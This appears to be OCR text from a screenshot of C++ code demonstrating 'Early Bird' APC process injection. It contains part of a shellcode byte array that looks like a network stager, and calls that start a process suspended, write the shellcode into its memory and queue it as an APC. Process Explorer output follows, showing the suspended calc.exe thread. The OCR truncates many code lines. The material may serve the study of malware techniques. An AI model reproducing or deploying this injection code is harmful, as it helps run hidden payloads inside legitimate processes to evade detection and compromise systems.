 process_utils.h pch.h Source.cpp Source.cpp
EarlyBird APC (Global Scope) main(INT argc, LPSTR argv[])
52 "\x31\xc9\x6a\x04\x41\x58\x48\x89\xf9\x41\xba\x02\xd9\xc8\x5f"
53 "\xff\xd5\x48\x83\xc4\x20\x5e\x89\xf6\x6a\x40\x41\x59\x68\x00"
54 "\x10\x00\x00\x41\x58\x48\x89\xf2\x48\x31\xc9\x41\xba\x58\xa4"
55 "\x53\xe5\xff\xd5\x48\x89\xc3\x49\x89\xc7\x4d\x31\xc9\x49\x89"
56 "\xf0\x48\x89\xda\x48\x89\xf9\x41\xba\x02\xd9\xc8\x5f\xff\xd5"
57 "\x48\x01\xc3\x48\x29\xc6\x48\x85\xf6\x75\xe1\x41\xff\xe7";
58
59 LPSTARTUPINFOA lpSi = (LPSTARTUPINFOA)VirtualAlloc(nullptr, sizeof(
60 LPPROCESS_INFORMATION lpPi = (LPPROCESS_INFORMATION)VirtualAlloc(nu
61 if (lpSi == nullptr || lpPi == nullptr) {
62 PrintError("VirtualAlloc()", TRUE);
63 return 0x1;
64 }
65 lpSi->cb = sizeof(STARTUPINFOA);
66
67 // start a process in suspended mode, this will be in alertable (do
68 if (!CreateProcessA(nullptr, argv[1], nullptr, nullptr, FALSE, CREA
69 PrintError("CreateProcessA()", TRUE);
70 }
71
72 LPVOID lpBuff = VirtualAllocEx(lpPi->hProcess, nullptr, 1 << 12, ME
73 if (lpBuff == nullptr) {
74 PrintError("VirtualAllocEx()", TRUE);
75 return 0x1;
76 }
77
78 WriteProcessMemory(lpPi->hProcess, lpBuff, (LPCVOID)buf, 449, nullp
79 QueueUserAPC((PAPCFUNC)lpBuff, lpPi->hThread, NULL);
80
81 // continue the main thread execution
82 ResumeThread(lpPi->hThread);
calc.exe:9232 Properties
Image Performance Performance Graph Disk and Network GPU Graph Threads TCP/IP Security Environment Strings
Count: 4
TID CPU Cyc... Suspe... Start Address
4... 1 calc.exe+0x1870
8... ntdll.dll!TpReleaseCleanupGroupMembers+0x450
5... ntdll.dll!TpReleaseCleanupGroupMembers+0x450
5... ntdll.dll!TpReleaseCleanupGroupMembers+0x450
Thread ID: 4680 Stack Module
Start Time: 20:34:16 13-04-2022
State: Wait:Suspended Base Priority: 8
Kernel Time: 0:00:00.000 Dynamic Priority: 8
User Time: 0:00:00.000 I/O Priority: Normal
Context Switches: 1 Memory Priority: 5
Cycles: 35,046 Ideal Processor: 2